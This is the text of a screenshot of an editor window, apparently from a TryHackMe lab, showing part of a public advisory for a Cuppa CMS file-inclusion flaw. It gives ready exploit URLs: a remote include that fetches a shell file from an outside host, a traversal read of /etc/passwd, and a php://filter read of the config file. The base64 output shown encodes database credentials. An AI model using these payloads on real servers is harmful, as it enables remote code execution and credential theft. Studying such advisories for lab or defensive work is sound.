 1 2 3 4 3 10.14.92.176 15:38
~/桌面/thm/offensivepentesting/Skynet/25971.txt [只读] - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
27
28 ─────────────────────────────────────────
29 LINE 22:
30 <?php include($_REQUEST["urlConfig"]); ?>
31 ─────────────────────────────────────────
32
33
34 #####################################################
35 DESCRIPTION
36 #####################################################
37
38 An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code
in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
39
40 http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
41
42 #####################################################
43 EXPLOIT
44 #####################################################
45
46 http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
47 http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
48
49 Moreover, We could access Configuration.php source code via PHPStream
50
51 For Example:
52 ─────────────────────────────────────────
53 http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
54 ─────────────────────────────────────────
55
56 Base64 Encode Output:
57 ─────────────────────────────────────────
58 PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gIkRiQGRtaW4iOwoJCXB1YmxpYyAkdGFibGV-
fcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9IC-
IqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc7ICoucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkd-
XBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0Mjg4MCI7CgkJcHVibGljICRzZWN1cmVfbG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGlj-
ICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
59 ─────────────────────────────────────────
60
61 Base64 Decode Output:
62 ─────────────────────────────────────────
63 <?php
64 class Configuration{